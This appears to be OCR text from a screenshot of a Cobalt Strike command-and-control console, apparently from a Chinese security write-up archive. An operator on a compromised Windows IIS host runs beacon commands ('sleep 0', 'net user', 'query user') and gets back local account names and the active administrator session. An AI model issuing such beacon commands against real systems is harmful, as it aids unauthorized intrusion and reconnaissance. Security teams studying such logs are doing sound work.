 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.3.11 192.168.5.8 Administrator * IIS75-CN 3244 67ms
Event Log X Listeners X Beacon 192.168.5.8@3244 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\IIS75-CN 的用户帐户
-------------------------------------------------------------------------------
Administrator devadmin Guest
tecadmin vpnlogin webadmin
命令成功完成。
beacon> shell query user
[*] Tasked beacon to run: query user
[+] host called home, sent: 41 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 1 运行中 无 2019/6/11 9:41
零组资料文库